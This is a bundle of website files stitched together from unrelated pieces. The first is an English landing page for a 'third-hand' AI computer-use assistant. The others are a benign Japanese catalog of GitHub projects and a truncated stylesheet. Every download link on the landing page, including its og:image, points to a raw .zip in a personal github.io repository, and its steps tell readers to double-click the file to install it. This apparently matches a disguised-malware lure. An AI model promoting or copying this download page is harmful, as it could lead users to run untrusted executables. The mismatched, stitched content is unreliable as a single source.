

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>third-hand - Your Smart Computer-Use Assistant</title>
    <meta name="description" content="third-hand is a computer-use assistant with decision models that helps you automate tasks, make smarter choices, and work more efficiently on your PC.">
    <meta name="keywords" content="third-hand, computer-use assistant, decision models, automation, Windows, productivity, AI assistant, task automation, smart assistant">
    <meta name="author" content="third-hand Team">
    <meta property="og:title" content="third-hand - Your Smart Computer-Use Assistant">
    <meta property="og:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand, the intelligent computer-use assistant.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip">
    <meta property="og:image" content="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="third-hand - Your Smart Computer-Use Assistant">
    <meta name="twitter:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand.">
</head>
<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); min-height: 100vh; color: #2d3748; line-height: 1.6;">

    <div style="max-width: 1200px; margin: 0 auto; padding: 20px;">

        <!-- Hero Section -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 40px 0; text-align: center;">
            <h1 style="font-size: 2.8rem; color: #1a202c; margin: 0 0 15px 0; font-weight: 800; letter-spacing: -1px;">🤖 third-hand - Your Smart Computer-Use Assistant</h1>
            <p style="font-size: 1.3rem; color: #4a5568; margin: 0 0 30px 0; max-width: 700px; margin-left: auto; margin-right: auto;">Experience intelligent decision-making and effortless automation at your fingertips</p>
            <a href="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: 600; box-shadow: 0 4px 15px rgba(102,126,234,0.4); transition: transform 0.2s, box-shadow 0.2s; margin-bottom: 20px;">🚀 Download third-hand Now</a>
            <p style="font-size: 0.95rem; color: #718096; margin: 0;">Free • Windows Compatible • Easy to Install</p>
        </div>

        <!-- What is third-hand -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 20px 0;">
            <h2 style="font-size: 2rem; color: #1a202c; margin: 0 0 20px 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">🎯 What is third-hand?</h2>
            <p style="font-size: 1.1rem; margin-bottom: 20px;">Third-hand is a revolutionary computer-use assistant that thinks before it acts. Powered by sophisticated decision models, it helps you make smarter choices and automate repetitive tasks on your computer—like having a brilliant co-pilot for your daily digital life.</p>
            <p style="font-size: 1.1rem;">Whether you're organizing files, managing emails, or navigating complex workflows, third-hand learns your preferences and provides intelligent assistance that saves you hours every week.</p>
        </div>

        <!-- Key Features -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 20px 0;">
            <h2 style="font-size: 2rem; color: #1a202c; margin: 0 0 20px 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">✨ Key Features</h2>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 20px; margin-top: 20px;">
                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">🧠 Intelligent Decision Making</h3>
                    <p style="margin: 0; color: #4a5568;">Uses advanced decision models to analyze situations and suggest the best course of action for any task</p>
                </div>
                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">⚡ Task Automation</h3>
                    <p style="margin: 0; color: #4a5568;">Automate repetitive computer tasks with simple voice commands or text instructions</p>
                </div>
                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">🎯 Smart Suggestions</h3>
                    <p style="margin: 0; color: #4a5568;">Get real-time recommendations to optimize your workflow and increase productivity</p>
                </div>
                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">🔄 Integration Ready</h3>
                    <p style="margin: 0; color: #4a5568;">Works seamlessly with your existing applications and tools for a unified experience</p>
                </div>
                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">🛡️ Privacy First</h3>
                    <p style="margin: 0; color: #4a5568;">Your data stays on your device—no cloud processing, total control and security</p>
                </div>
                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">🎓 Learning System</h3>
                    <p style="margin: 0; color: #4a5568;">Continuously learns from your usage patterns to provide more personalized assistance</p>
                </div>
            </div>
        </div>

        <!-- System Requirements -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 20px 0;">
            <h2 style="font-size: 2rem; color: #1a202c; margin: 0 0 20px 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">📋 System Requirements</h2>
            <ul style="list-style: none; padding: 0; margin: 0; font-size: 1.1rem;">
                <li style="padding: 8px 0; border-bottom: 1px solid #e2e8f0;">🪟 <strong>Operating System:</strong> Windows 10 or later (64-bit recommended)</li>
                <li style="padding: 8px 0; border-bottom: 1px solid #e2e8f0;">💻 <strong>Processor:</strong> 1.5 GHz dual-core or faster</li>
                <li style="padding: 8px 0; border-bottom: 1px solid #e2e8f0;">🧠 <strong>Memory:</strong> 4 GB RAM minimum (8 GB recommended)</li>
                <li style="padding: 8px 0; border-bottom: 1px solid #e2e8f0;">💾 <strong>Storage:</strong> 500 MB available space</li>
                <li style="padding: 8px 0;">🌐 <strong>Internet:</strong> Not required for core functionality; optional for updates</li>
            </ul>
        </div>

        <!-- Installation Guide -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 20px 0;">
            <h2 style="font-size: 2rem; color: #1a202c; margin: 0 0 20px 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">🚀 Getting Started</h2>
            
            <h3 style="font-size: 1.3rem; margin-bottom: 15px;">📥 Download & Install</h3>
            <ol style="font-size: 1.1rem; padding-left: 20px; margin: 0 0 30px 0;">
                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application:</strong> <a href="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip" style="color: #667eea; font-weight: 600; text-decoration: underline;">https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip</a></li>
                <li style="margin-bottom: 15px;">Click the download button on the page to get the setup file</li>
                <li style="margin-bottom: 15px;">Once downloaded, locate the file in your downloads folder</li>
                <li style="margin-bottom: 15px;">Double-click the file to start the installation wizard</li>
                <li style="margin-bottom: 15px;">Follow the simple on-screen instructions to complete installation</li>
                <li>Launch third-hand from your Start Menu or Desktop shortcut</li>
            </ol>

            <div style="background: #ebf4ff; border-left: 4px solid #667eea; border-radius: 8px; padding: 20px; margin: 30px 0;">
                <p style="font-size: 1.1rem; color: #2d3748; margin: 0;"><strong>💡 Pro Tip:</strong> After installation, take the 2-minute guided tour to see how third-hand can transform your daily computer experience!</p>
            </div>
        </div>

        <!-- How It Works -->
        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 20px 0;">
            <h2 style="font-size: 2rem; color: #1a202c; margin: 0 0 20px 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">🔍 How It Works</h2>
            <p style="font-size: 1.1rem;">Third-hand operates seamlessly in the background, using its decision models to understand your computer tasks. Here's what you can expect:</p>
            <div style="display: flex; flex-wrap: wrap; gap: 20px; margin-top: 20px;">
                <div style="flex: 1; min-width: 250px; background: #f7fafc; border-radius: 12px; padding: 20px; text-align: center;">
                    <p style="font-size: 2rem; margin: 0;">📊</p>
                    <h4 style="margin: 15px 0 10px 0; font-size: 1.1rem; color: #1a202c;">Observation</h4>
                    <p style="font-size: 0.95rem; color: #4a5568;">Watch your computer usage patterns</p>
                </div>
                <div style="flex: 1; min-width: 250px; background: #f7fafc; border-radius: 12px; padding: 20px; text-align: center;">
                    <p style="font-size: 2rem; margin: 0;">🧠</p>
                    <h4 style="margin: 15px 0 10px 0; font-size: 1.1rem; color: #1a202c;">Analysis</h4>
                    <p style="font-size: 0.95rem; color: #4a5568;">Process information with decision models</p>
                </div>
                <div style="flex: 1; min-width: 250px; background: #f7fafc; border-radius: 12px; padding: 20px; text-align: center;">
                    <p style="font-size: 2rem; margin: 0;">⚡</p>
                    <h4 style="margin: 15px 0 10px 0; font-size: 1.1rem; color: #1a202c;">Action</h4>
                    <p style="font-size: 0.95rem; color: #4a5568;">Automate tasks and provide intelligent suggestions</p>
                </div>
            </div>
        </div>

        <!-- Benefits -->
        <div style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); border-radius: 16px; padding: 40px 30px; margin: 20px 0; color: white; box-shadow: 0 4px 20px rgba(102,126,234,0.3);">
            <h2 style="font-size: 2rem; margin: 0 0 20px 0; border-bottom: 3px solid rgba(255,255,255,0.3); padding-bottom: 10px;">🌟 Why Choose third-hand?</h2>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px;">
                <div style="background: rgba(255,255,255,0.1); border-radius: 12px; padding: 20px;">
                    <h3 style="margin: 0 0 10px 0; font-size: 1.2rem;">⏰ Save Hours Weekly</h3>
                    <p style="margin: 0; font-size: 0.95rem;">Automate routine tasks and reclaim up to 5+ hours per week</p>
                </div>
                <div style="background: rgba(255,255,255,0.1); border-radius: 12px; padding: 20px;">
                    <h3 style="margin: 0 0 10px 0; font-size: 1.2rem;">📈 Boost Productivity</h3>
                    <p style="margin: 0; font-size: 0.95rem;">Make faster decisions and complete tasks 3x quicker</p>
                </div>
                <div style="background: rgba(255,255,255,0.1); border-radius: 12px; padding: 20px;">
                    <h3 style="margin: 0 0 10px 0; font-size: 1.2rem;">🎯 Reduced Errors</h3>
                    <p style="margin: 0; font-size: 0.95rem;">Let the decision models ensure accuracy and consistency</p>
                </div>
                <div style="background: rgba(255,255,255,0.1); border-radius: 12px; padding: 20px;">
                    <h3 style="margin: 0 0 10px 0; font-size: 1.2rem;">😊 Less Stress</h3>
                    <p style="margin: 0; font-size: 0.95rem;">Focus on what matters while third-hand handles the rest</p>
                </div>
            </div>
        </div>

        <!-- Testimonials -->
</file>

<file: projects/index.html>
<!doctype html>
<html lang="ja"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="気になったGitHubプロジェクトのURLと、用途がわかる短い日本語の紹介。"><title>気になったGitHub — ph-cookie</title><link rel="stylesheet" href="../assets/style.css?v=85eaf1ce8b4b"><script defer src="data.js?v=d11370825374"></script><script defer src="../assets/projects.js?v=c516656e75c2"></script></head>
<body><header class="header"><a class="brand" href="../">ph-cookie<span> / notes</span></a><a href="https://github.com/ph-cookie" target="_blank" rel="noopener noreferrer">GitHub ↗</a></header><main><p class="eyebrow">01 / COLLECTION</p><h1>気になったGitHub<span class="accent">.</span></h1><p class="lead">何ができる？ どんな場面で使える？<br>気になったプロジェクトを、短くわかりやすく。</p><div class="toolbar"><div><label for="search">キーワード</label><input id="search" type="search" placeholder="名前・用途から検索" autocomplete="off"></div><div><label for="category">分類</label><select id="category"><option value="">すべて</option></select></div><div><label for="sort">並び順</label><select id="sort"><option value="new">追加順（新しい順）</option><option value="name">名前順</option><option value="stars">スターが多い順</option></select></div><div class="view-switch" role="group" aria-label="表示形式"><button type="button" data-view="tile" aria-label="タイル表示" title="タイル表示" aria-pressed="false"><svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 3h7v7H3zM14 3h7v7h-7zM3 14h7v7H3zM14 14h7v7h-7z" fill="none" stroke="currentColor" stroke-width="1.7"/></svg></button><span aria-hidden="true">|</span><button type="button" data-view="list" aria-label="リスト表示" title="リスト表示" aria-pressed="true"><svg viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path d="M3 5h2m3 0h13M3 12h2m3 0h13M3 19h2m3 0h13" fill="none" stroke="currentColor" stroke-width="1.7"/></svg></button></div></div><p id="count" class="count" role="status" aria-live="polite"></p><div id="cards" class="project-list"></div><section id="empty" class="empty" hidden><span class="empty-icon" aria-hidden="true">＋</span><h2 id="empty-title">コレクションは、ここから。</h2><p id="empty-text">気になったプロジェクトを、少しずつ追加していく。</p></section><noscript><p>検索と一覧表示にはJavaScriptが必要。静的な紹介一覧は<a href="catalog.html">こちら</a>。</p></noscript></main><footer>紹介内容は各項目の確認日時点。最新情報はリンク先の公式資料を参照。<br>ph-cookie / Notes & Projects</footer></body></html>
</file>

<file: projects/catalog.html>
<!doctype html><html lang="ja"><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>紹介一覧 — ph-cookie</title><link rel="stylesheet" href="../assets/style.css"><main><a href="./">← 検索できる一覧</a><h1>気になったGitHub</h1><div class="project-list"><details class="project-item"><summary class="project-heading"><div class="project-overview"><div class="project-meta"><span class="category">開発ツール</span><span class="project-stars" title="49 stars（登録データ・2026-10-10取得）">⭐︎49</span></div><h2>rirekisho — LaTeX製の履歴書作成テンプレート</h2><p class="summary">厚生労働省の履歴書様式例をもとにPDFを生成し、Claude Codeとの対話で記入・修正できるLaTeXテンプレート。</p></div><span class="project-toggle"></span></summary><div class="project-body"><div class="description"><p>rirekishoは、氏名・住所・学歴・職歴・資格・志望動機などをテキストで記入し、2ページの履歴書PDFを作成するLaTeXテンプレート。開発者は厚生労働省「履歴書様式例（令和3年4月）」に準拠すると説明している。</p><p>Claude Code用の専用スキルを同梱し、対話で不足する情報を確認して、記入・修正、textlintによる文章校閲、PDF生成と出力確認を支援する。記入データはmain.tex、レイアウトはrirekisho.styで管理し、作成日を基準とした満年齢の自動計算や学歴・職歴の2ページ目への送りに対応する。</p><p>応募先に合わせて志望動機などを書き換え、PDFを再生成する用途に使える。欄の高さや行数も変更できるが、変更後は2ページに収まるか確認が必要で、Word文書として直接編集する形式ではない。</p><p>既定の記入枠は学歴・職歴が合計22行、免許・資格が6行で、見出しや空行も行数に含まれる。超過した項目は警告なく省略され、志望動機などの長文も欄外にはみ出す場合があるため、PDFに全内容が収まっているか確認する必要がある。AIの支援は記入・修正・校閲の補助であり、内容の正確性や応募先の指定様式への適合は利用者が確認する。MITライセンスで公開されている。</p><div class="environment-block"><p class="environment-label">▼対応環境</p><table class="environment-table" aria-label="対応環境"><tbody><tr><th scope="row">必要ソフト</th><td>Docker／Node.js・npmが利用できる環境。初回に依存パッケージとDockerイメージを取得</td></tr><tr><th scope="row">文書・出力</th><td>LaTeX（TeX）／PDF・既定2ページ。文章校閲はtextlint</td></tr><tr><th scope="row">AI連携</th><td>Claude Code用スキルを同梱。対話支援にはClaude Code本体と利用環境が必要</td></tr></tbody></table></div></div><div class="card-bottom"><a class="external" href="https://github.com/jugesuke/rirekisho">GitHubで見る ↗</a><span class="date">確認 2026-10-10</span></div><details><summary>説明の出典</summary><ul><li><a href="https://github.com/jugesuke/rirekisho/blob/main/README.md">公式README</a></li><li><a href="https://github.com/jugesuke/rirekisho/blob/main/example.tex">公式記入例</a></li><li><a href="https://github.com/jugesuke/rirekisho/blob/main/.claude/skills/rirekisho/SKILL.md">Claude Code専用スキル</a></li><li><a href="https://github.com/jugesuke/rirekisho/blob/main/LICENSE">MITライセンス</a></li></ul></details></div></details><details class="project-item"><summary class="project-heading"><div class="project-overview"><div class="project-meta"><span class="category">開発ツール</span><span class="project-stars" title="1 stars（登録データ・2026-10-10取得）">⭐︎1</span></div><h2>ローカルモデル診断書 — ローカルLLMの性能・回答傾向評価ツール</h2><p class="summary">ローカルLLMの性能や回答傾向を10の評価軸で測定し、モデルごとの特徴を診断書として可視化するツール。</p></div><span class="project-toggle"></span></summary><div class="project-body"><div class="description"><p>ローカルモデル診断書は、手元で動かすLLMの性能と回答傾向を10の軸で評価するPython製のベンチマークツール。モデルの得意・不得意を把握し、用途に合うモデルを比較するための診断書を出力する。</p><p>コーディング、長文読解、文章・プロンプト、画像認識などの能力に加え、正直さ、率直さ、自制心、拒否傾向、規則に従った正答率を測る。結果は漢字5文字と数字5桁の「十文字」、総合点、評価ランクにまとめられる。</p><p>Ollama・llama.cpp・LM StudioなどのOpenAI互換APIへ接続し、HTMLとJSONを保存する。HTMLはブラウザからA4のPDFとして印刷でき、Ver 01.06のJSONは公式サイトの比較表にも利用できる。中断した測定は同じコマンドで再開できる。</p><p>評価には大量のトークンを使い、処理時間はモデルの速度に依存する。開発者はローカルモデル専用とし、従量課金APIでの実行を避けるよう案内している。一部の採点には別の小型モデル2本を用いるため、点数はこの診断の問題・採点方法に基づく結果として扱う。</p><p>初回に採点用モデル約5.6GBと採点用サーバーをダウンロードする。公式説明では測定中の回答本文は外部送信せず、指定したサーバーとローカルの採点処理で扱う。Ver 01.05で評価方法が大きく変わり、それ以前の点数とは直接比較できない。リポジトリにライセンスの明示は確認できなかった。</p><div class="environment-block"><p class="environment-label">▼対応環境</p><table class="environment-table" aria-label="対応環境"><tbody><tr><th scope="row">実行環境</th><td>Python 3.10以降／requests・Pillow・matplotlib。採点用サーバーの自動取得先はWindows x64用で、他OSでの動作は未確認</td></tr><tr><th scope="row">接続・文脈長</th><td>OpenAI互換APIのローカルLLM環境。コンテキスト長32,768トークン以上が必要</td></tr><tr><th scope="row">出力・追加取得</th><td>HTML・JSON、ブラウザからPDF印刷。初回に採点用モデル約5.6GBとサーバーを取得</td></tr></tbody></table></div></div><div class="card-bottom"><a class="external" href="https://github.com/isichan-ai/local-model-diagnosis">GitHubで見る ↗</a><span class="date">確認 2026-10-10</span></div><details><summary>説明の出典</summary><ul><li><a href="https://github.com/isichan-ai/local-model-diagnosis/blob/main/README.md">公式README</a></li><li><a href="https://github.com/isichan-ai/local-model-diagnosis/blob/main/judges.py">公式採点処理（対応環境・ダウンロード）</a></li><li><a href="https://github.com/isichan-ai/local-model-diagnosis/blob/main/%E8%A8%BA%E6%96%AD.py">公式診断処理（HTML・JSON出力）</a></li></ul></details></div></details><details class="project-item"><summary class="project-heading"><div class="project-overview"><div class="project-meta"><span class="category">macOS</span><span class="project-stars" title="143 stars（登録データ・2026-10-10取得）">⭐︎143</span></div><h2>Insomnia — Macの長時間処理・省電力管理ツール</h2><p class="summary">AIエージェントの長時間実行に向けて、不要なアプリの一時停止や省電力制御を行い、Macのバックグラウンド処理環境を整えるツール。</p></div><span class="project-toggle"></span></summary><div class="project-body"><div class="description"><p>Insomniaは、AIエージェントなどの長時間処理に向けて、終了時刻を決めたスリープ防止と省電力制御を行うmacOSのメニューバーアプリ。蓋を閉じた状態での処理継続にも対応する。</p><p>セッション中にMacBookの蓋を閉じると、設定に応じてSlack・Discordなどのアプリを一時停止し、画面・キーボードのバックライト消灯、音声ミュート、低電力モードへの切り替えを行う。ほかのDockアプリを広く停止する設定は初期状態では無効で、設定済みのAIエージェントや保護対象のアプリは除外される。常時アプリを停止する最適化機能ではない。</p><p>バッテリー残量や本体の温度状態に応じて、低電力モードへの移行やセッション終了を制御する。蓋を開くと一時停止したアプリや設定の復元を試み、異常終了後は保存された終了時刻を過ぎると復旧エージェントが回復を試みるが、音声の復元にはアプリの再起動が必要な場合もあり、復旧は保証されない。実験段階のソフトウェアとして提供されている。</p><p>インストール時には管理者権限が必要で、4種類の電源管理コマンドをパスワードなしで実行できる権限がユーザーアカウントに付与される。この権限はInsomnia専用ではなく、同じユーザーで動くほかのプロセスも利用できる。配布アプリはAppleの公証未取得で、初回起動はmacOSにブロックされる。</p><p>Swift製でMITライセンス。蓋を閉じてもMacが動作するため、排熱できる安定した場所で使い、バッグに入れたまま使用しない。</p><div class="environment-block"><p class="environment-label">▼対応環境</p><table class="environment-table" aria-label="対応環境"><tbody><tr><th scope="row">OS・CPU</th><td>macOS 26以降／Apple Silicon（配布版はarm64専用）</td></tr><tr><th scope="row">動作形式</th><td>メニューバーアプリ。時間指定のスリープ防止・蓋を閉じた状態での動作に対応</td></tr><tr><th scope="row">導入条件</th><td>インストール時に管理者権限が必要。ソースビルドはXcode・Swift 6.2以降</td></tr></tbody></table></div></div><div class="card-bottom"><a class="external" href="https://github.com/krishhgg/Insomnia">GitHubで見る ↗</a><span class="date">確認 2026-10-10</span></div><details><summary>説明の出典</summary><ul><li><a href="https://github.com/krishhgg/Insomnia/blob/main/README.md">公式README</a></li><li><a href="https://github.com/krishhgg/Insomnia/blob/main/SECURITY.md">公式セキュリティ資料</a></li><li><a href="https://github.com/krishhgg/Insomnia/blob/main/LICENSE">MITライセンス</a></li></ul></details></div></details><details class="project-item"><summary class="project-heading"><div class="project-overview"><div class="project-meta"><span class="category">macOS</span><span class="project-stars" title="10 stars（登録データ・2026-10-10取得）">⭐︎10</span></div><h2>PluginKits — macOS拡張機能管理ツール</h2><p class="summary">macOSにインストールされた拡張機能を一覧表示・管理し、Quick Lookの競合や動作不良の解消を支援するツール。</p></div><span class="project-toggle"></span></summary><div class="project-body"><div class="description"><p>PluginKitsは、macOSに登録された.appex形式の拡張機能を一覧表示・管理するツール。Quick Lookの競合を検出し、同じファイル形式に使う拡張機能を選択できる。</p><p>拡張機能の識別子・保存場所を確認し、個別に有効化・無効化や登録・解除を行えるため、プレビュー不良の原因調査や不要な拡張機能の整理に使える。</p><p>Swift製で、公式説明ではシステム権限を要求せず、アプリの外向きネットワーク通信を無効化している。公式READMEはオープンソースと説明しているが、具体的なライセンス名は未確認。</p><p>登録解除の取り消しはアプリ終了までで、操作は拡張機能の動作に影響する。自動整理では重複版の無効化・登録解除・一時バックアップ・ゴミ箱への移動に加えて、残す拡張機能の/Applicationsへの移動と再登録も行うため、対象を確認して操作する必要がある。</p><div class="environment-block"><p class="environment-label">▼対応環境</p><table class="environment-table" aria-label="対応環境"><tbody><tr><th scope="row">OS</th><td>macOS 13 Ventura以降</td></tr><tr><th scope="row">CPU</th><td>Apple Silicon・Intel</td></tr><tr><th scope="row">配布版</th><td>macOS 14未満はGitHub ReleasesのVentura用配布版を選択</td></tr></tbody></table></div></div><div class="card-bottom"><a class="external" href="https://github.com/Oil3/PluginKits">GitHubで見る ↗</a><span class="date">確認 2026-10-10</span></div><details><summary>説明の出典</summary><ul><li><a href="https://github.com/Oil3/PluginKits/blob/oil3/README.md">公式README</a></li><li><a href="https://github.com/Oil3/PluginKits/releases/tag/pluginkit-v1.0">公式リリース</a></li></ul></details></div></details><details class="project-item"><summary class="project-heading"><div class="project-overview"><div class="project-meta"><span class="category">ゲーム</span><span class="project-stars" title="431 stars（登録データ・2026-10-10取得）">⭐︎431</span></div><h2>mcopt — Apple Silicon向けMinecraft最適化MOD</h2><p class="summary">Apple Silicon搭載Macで、Minecraftの描画処理をMetalに置き換え、動作の高速化を目指す最適化MOD。</p></div><span class="project-toggle"></span></summary><div class="project-body"><div class="description"><p>mcoptは、Apple Silicon搭載Mac向けのMinecraft Java Edition最適化MOD。OpenGLベースのワールド描画を独自のMetalレンダラーに置き換え、より滑らかな動作を目指す。</p><p>公式READMEの測定では、Mac mini M4（10コアGPU・16 GB）、1920×1080、描画距離16、VSync無効の同一ワールドで、旋回時の通常版156 FPSに対しmcopt 0.3.0-alpha.1は1209〜1211 FPSだったが、すべての環境で同等の向上を保証する数値ではない。</p><p>最新リリースは0.3.0-alpha.2のAlpha版で、バグに備えて導入前のワールドのバックアップが推奨される。Sodiumは不要かつ併用不可で、Sodium依存のMODやOpenGLを直接呼ぶMODにも互換性の制約がある。Apache License 2.0で公開されている。</p><div class="environment-block"><p class="environment-label">▼対応環境</p><table class="environment-table" aria-label="対応環境"><tbody><tr><th scope="row">Mac</th><td>macOS 26以降／Apple Silicon</td></tr><tr><th scope="row">ゲーム・実行環境</th><td>Minecraft 26.3／Java 25／Fabric Loader 0.19.5以降</td></tr><tr><th scope="row">描画API</th><td>Metal 3</td></tr></tbody></table></div></div><div class="card-bottom"><a class="external" href="https://github.com/noahdunnagan/mcopt">GitHubで見る ↗</a><span class="date">確認 2026-10-10</span></div><details><summary>説明の出典</summary><ul><li><a href="https://github.com/noahdunnagan/mcopt/blob/main/README.md">公式README</a></li><li><a href="https://github.com/noahdunnagan/mcopt/releases/tag/v0.3.0-alpha.2">公式リリース v0.3.0-alpha.2</a></li></ul></details></div></details><details class="project-item"><summary class="project-heading"><div class="project-overview"><div class="project-meta"><span class="category">開発ツール</span><span class="project-stars" title="62,056 stars（登録データ・2026-10-10取得）">⭐︎62.1k</span></div><h2>REA — AI連携リバースエンジニアリングツール</h2><p class="summary">AIエージェントと連携し、アプリや実行ファイルの内部構造・動作を解析できるリバースエンジニアリングツール。</p></div><span class="project-toggle"></span></summary><div class="project-body"><div class="description"><p>REAは、AIエージェントと連携し、ソースコードが公開されていないアプリや実行ファイルの内部構造・処理の流れを調査するツール。解析結果をもとに、AIエージェントが類似機能を実装する用途にも使える。</p><p>Claude CodeやCodexなどのAIエージェントとMCP経由で連携し、JavaScript・Electron製アプリ、Webサイト、ネイティブバイナリなどの内部構造や処理の流れを解析できる。</p><p>公式事例にはNotionのコピー処理の追跡、Chromeの恐竜ゲーム由来のブラウザ版の加速処理の調査と速度調整機能付きの再現、Windows電卓の「%」ボタンの計算処理の調査と再現がある。</p><p>REAはAIエージェントに解析手段を提供する仕組みで、ネイティブバイナリの詳細解析にはGhidra・Hopper・IDAのいずれかが必要。MITライセンスで公開されている。</p><div class="environment-block"><p class="environment-label">▼対応環境</p><table class="environment-table" aria-label="対応環境"><tbody><tr><th scope="row">連携</th><td>MCP対応のAIエージェント（Claude Code・Codexなど）</td></tr><tr><th scope="row">実行環境</th><td>Node.js・npm</td></tr></tbody></table></div></div><div class="card-bottom"><a class="external" href="https://github.com/morluto/rea">GitHubで見る ↗</a><span class="date">確認 2026-10-10</span></div><details><summary>説明の出典</summary><ul><li><a href="https://github.com/morluto/rea/blob/main/README.md">公式README</a></li><li><a href="https://rea.tools/">公式サイト</a></li><li><a href="https://rea.tools/showcase/">公式事例集</a></li><li><a href="https://github.com/morluto/rea/blob/main/LICENSE">MITライセンス</a></li></ul></details></div></details></div></main></html>
</file>
<file: assets/style.css>
:root{--paper:#f5f3ed;--ink:#242d29;--muted:#68736d;--line:#d5dbd3;--green:#24654d}*{box-sizing:border-box}body{margin:0;background:var(--paper);color:var(--ink);font-family:system-ui,-apple-system,"Hiragino Kaku Gothic ProN","Noto Sans JP",sans-serif;line-height:1.8}a{color:inherit;text-decoration:none}a:focus-visible,input:focus-visible,select:focus-visible,summary:focus-visible{outline:3px solid var(--green);outline-offset:5px}.header{max-width:1160px;margin:auto;padding:30px 36px;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line);font-size:14px}.brand{font-weight:750;letter-spacing:.03em}.brand span{font-weight:400;color:var(--muted)}main{max-width:1160px;margin:auto;padding:68px 36px 100px;min-height:70vh}.eyebrow{font-size:11px;letter-spacing:.18em;color:var(--green);font-weight:700;margin:0 0 22px}h1{font-size:clamp(28px,5vw,52px);letter-spacing:-.04em;line-height:1.5;margin:0 0 20px}.accent{color:var(--green)}.lead{font-size:15px;color:var(--muted);margin:0 0 44px}.toolbar{display:grid;grid-template-columns:1fr 180px 200px;gap:16px;border-top:1px solid var(--line);padding-top:28px}.toolbar label{display:block;font-size:11px;font-weight:600;color:var(--muted);margin-bottom:8px}input,select{width:100%;height:46px;font:inherit;font-size:14px;border:1px solid var(--line);border-radius:6px;padding:0 12px;color:var(--ink);background:#fffefa}.count{font-size:12px;color:var(--muted);margin:26px 0 20px}.grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:22px}.card{border:1px solid var(--line);border-radius:10px;padding:28px;background:#fffefa;display:flex;flex-direction:column}.card .category{color:var(--green);font-size:11px;font-weight:700;letter-spacing:.05em}.card h2{font-size:23px;line-height:1.5;margin:14px 0 3px;overflow-wrap:anywhere}.repo{font-size:11px;color:var(--muted);overflow-wrap:anywhere}.summary{font-weight:650;font-size:15px;margin:22px 0 10px}.description{font-size:14px;color:var(--muted);white-space:pre-line;margin:0 0 24px}.card-bottom{margin-top:auto;border-top:1px solid var(--line);padding-top:16px;display:flex;gap:14px;align-items:center;justify-content:space-between}.external{font-size:12px;font-weight:650;color:var(--green)}.date{font-size:10px;color:var(--muted)}details{margin-top:18px;font-size:12px;color:var(--muted)}summary{cursor:pointer}details a{text-decoration:underline;overflow-wrap:anywhere}.empty{text-align:center;padding:64px 22px;border:1px dashed var(--line);border-radius:10px}.empty[hidden]{display:none}.empty-icon{display:block;font-size:36px;font-weight:300;color:var(--green)}.empty h2{font-size:20px}.empty p{color:var(--muted);font-size:14px}footer{max-width:1160px;margin:auto;border-top:1px solid var(--line);padding:25px 36px 40px;font-size:11px;color:var(--muted)}.home h1{font-size:clamp(36px,6vw,64px)}.collection{display:block;max-width:640px;border-top:2px solid var(--green);background:#fffefa;padding:30px 32px;margin-top:60px;transition:background .15s}.collection:hover{background:#eaf0e8}.collection h2{font-size:27px;margin:14px 0}.collection 